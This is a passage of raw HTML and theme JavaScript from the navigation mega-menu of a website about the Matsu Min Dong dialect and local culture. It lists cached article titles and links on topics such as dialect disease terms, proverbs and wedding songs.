title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e00)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan-01-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan-01-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan-01-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u8cb4\u8cd3\u5728\u65b0\u6f14\u85dd\u5ef3\u524d\u5408\u5f71\u7559\u5ff5\u3002(\u8cc7\u6599\u4f86\u6e90\uff1a113\u5e745\u670812\u65e5\u7684\u3008\u99ac\u7956\u65e5\u5831\u3009)\" title=\"\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c\/\" class=\"td-post-category\" >\u798f\u5dde\u8a9e\u5275\u4f5c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-mei-shi-yan-yi-ting-di-cuo-li-zan\/\"  rel=\"bookmark\" title=\"\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a\">\u99ac\u7956\u6885\u77f3\u6f14\u85dd\u5ef3\u300c\u5e95\u539d\u300d\u79ae\u8b9a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-29-109-04.jpg\"   alt=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\">109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%8e%bb%e5%b8%82%e5%a0%b4%e8%b2%b7%e9%a3%9f%e6%9d%90-%e2%96%8b%e6%8e%90%e7%b1%b3%e4%ba%9c%e5%ba%97\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97\" ><img width=\"218\" height=\"131\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-14-1-1.jpg\"   alt=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750\" title=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c\/\" class=\"td-post-category\" >\u798f\u5dde\u8a9e\u5275\u4f5c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e5%8e%bb%e5%b8%82%e5%a0%b4%e8%b2%b7%e9%a3%9f%e6%9d%90-%e2%96%8b%e6%8e%90%e7%b1%b3%e4%ba%9c%e5%ba%97\/\"  rel=\"bookmark\" title=\"\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97\">\u53bb\u5e02\u5834\u8cb7\u98df\u6750 \u258b\u6390\u7c73\u4e9c\u5e97<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8a%e7%9b%b8%e7%b4%84%e5%8d%81%e4%ba%94%e6%9a%9d%e3%80%8b%e4%b8%bb%e9%a1%8c%e6%ad%8c%e8%a9%9e%e5%89%b5%e4%bd%9c%e7%b7%a3%e8%b5%b7\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-08-07-171779.jpg\"   alt=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\" title=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c\/\" class=\"td-post-category\" >\u798f\u5dde\u8a9e\u5275\u4f5c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/%e3%80%8a%e7%9b%b8%e7%b4%84%e5%8d%81%e4%ba%94%e6%9a%9d%e3%80%8b%e4%b8%bb%e9%a1%8c%e6%ad%8c%e8%a9%9e%e5%89%b5%e4%bd%9c%e7%b7%a3%e8%b5%b7\/\"  rel=\"bookmark\" title=\"\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77\">\u300a\u76f8\u7d04\u5341\u4e94\u669d\u300b\u4e3b\u984c\u6b4c\u8a5e\u5275\u4f5c\u7de3\u8d77<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/shuo-jie-min-dong-yu-zhong-yu-nyu-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" ><img width=\"84\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/shuo-jie-min-dong-yu-zhong-yu-nyu-you-guan-de-zi-qun.jpg\"   alt=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4\" title=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/shuo-jie-min-dong-yu-zhong-yu-nyu-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" title=\"\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\">\u8aaa\u89e3\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u5973\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-min-dong-yu-zhong-yu-qian-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-qian-zi-you-guan-de-zi-qun-04.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-qian-zi-you-guan-de-zi-qun-04.jpg 1024w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-qian-zi-you-guan-de-zi-qun-04-140x100.jpg 140w\" sizes=\"(max-width: 210px) 100vw, 210px\"  alt=\"\u89e3\u8aaa\u8207\u6b20\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" title=\"\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-min-dong-yu-zhong-yu-qian-you-guan-de-zi-qun-xuan\/\"  rel=\"bookmark\" title=\"\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)\">\u89e3\u8aaa\u95a9\u6771\u8a9e\u4e2d\u8207\u300c\u6b20\u300d\u6709\u95dc\u7684\u5b57\u7fa4(\u9078)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun.jpg 1920w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun-1536x864.jpg 1536w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" title=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/jie-shuo-yu-yi-zi-you-guan-de-zi-qun\/\"  rel=\"bookmark\" title=\"\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4\">\u89e3\u8aaa\u8207\u300c\u7591\u300d\u5b57\u6709\u95dc\u7684\u5b57\u7fa4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ling-yin-bian-yi-tan-xuan-zi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/ling-yin-bian-yi-tan-xuan-zi-01.jpg\"   alt=\"\" title=\"\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87\/\" class=\"td-post-category\" >\u8aaa\u5b57\u89e3\u6587<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ling-yin-bian-yi-tan-xuan-zi\/\"  rel=\"bookmark\" title=\"\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d\">\u8046\u97f3\u8fa8\u7fa9\u8ac7\u300c\u9078\u5b57\u300d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="5" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/">俗諺介紹</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="6" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80/">地名辨讀</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="7" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/">方言詞彙解析</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="140" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c/">福州語創作</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="4" href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87/">說字解文</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu/"  rel="bookmark" class="td-image-wrap " title="馬祖閩東語的書寫系統概述" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/541352022_1744251512892483_418290362104962486_n-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/541352022_1744251512892483_418290362104962486_n-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/541352022_1744251512892483_418290362104962486_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="馬祖閩東語的書寫系統概述" title="馬祖閩東語的書寫系統概述" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/" class="td-post-category" >方言詞彙解析</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu/"  rel="bookmark" title="馬祖閩東語的書寫系統概述">馬祖閩東語的書寫系統概述</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" class="td-image-wrap " title="拍楸－你的海我的陸" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="拍楸－你的海我的陸" title="拍楸－你的海我的陸" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/" class="td-post-category" >俗諺介紹</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/pai-qiu-ni-de-hai-wo-de-lu/"  rel="bookmark" title="拍楸－你的海我的陸">拍楸－你的海我的陸</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3/"  rel="bookmark" class="td-image-wrap " title="閩東語常用的「疾病」、「症候」名稱及句例(三)" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="閩東語常用的「疾病」、「症候」名稱及句例(三)" title="閩東語常用的「疾病」、「症候」名稱及句例(三)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/" class="td-post-category" >俗諺介紹</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3/"  rel="bookmark" title="閩東語常用的「疾病」、「症候」名稱及句例(三)">閩東語常用的「疾病」、「症候」名稱及句例(三)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2/"  rel="bookmark" class="td-image-wrap " title="閩東語常用的「疾病」、「症候」名稱及句例(二)" ><img width="218" height="150" class="entry-thumb" src="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg"  srcset="https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg 218w, https://voiceofmatsu.com/wp-content/uploads/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="閩東語常用的「疾病」、「症候」名稱及句例(二)" title="閩東語常用的「疾病」、「症候」名稱及句例(二)" /></a></div>                <a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/" class="td-post-category" >方言詞彙解析</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2/"  rel="bookmark" title="閩東語常用的「疾病」、「症候」名稱及句例(二)">閩東語常用的「疾病」、「症候」名稱及句例(二)</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1459"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/">傳統文化禮俗</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "60";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "15";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" ><img width=\"210\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/voiceofmatsu-2020-09-29-109-04.jpg\"   alt=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97\/\" class=\"td-post-category\" >\u50b3\u7d71\u6587\u5316\u79ae\u4fd7<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/109%e5%b9%b4%e7%89%9b%e8%a7%92%e6%9d%91%e9%80%81%e5%96%9c%e8%aa%aa%e5%94%b1%e8%a9%a9%e6%96%87\/\"  rel=\"bookmark\" title=\"109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587\">109\u5e74\u725b\u89d2\u6751\u9001\u559c\u8aaa\u5531\u8a69\u6587<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 